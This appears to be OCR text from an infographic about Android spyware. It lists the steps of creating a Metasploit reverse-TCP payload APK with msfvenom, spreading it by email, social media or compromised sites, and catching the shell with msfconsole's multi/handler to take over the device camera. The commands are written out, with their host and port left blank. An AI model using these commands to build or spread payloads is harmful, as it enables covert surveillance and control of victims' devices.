 Malware and Spyware
Create Malware
Hackers use tools like the
Metasploit Framework to
create malware, such as
the command "msfvenom -
p
android/meterpreter/reve
rse_tcp LHOST= LPORT= -o
malicious.apk".
Distribute the
Malware
Hackers distribute the
malicious APK file via
email, social media, or
compromised websites to
infect devices.
Gain Access
Once the device is
infected, hackers can use
commands like
"msfconsole use
exploit/multi/handler set
payload
android/meterpreter/reve
rse_tcp set LHOST set
LPORT exploit" to gain
control and access the
camera.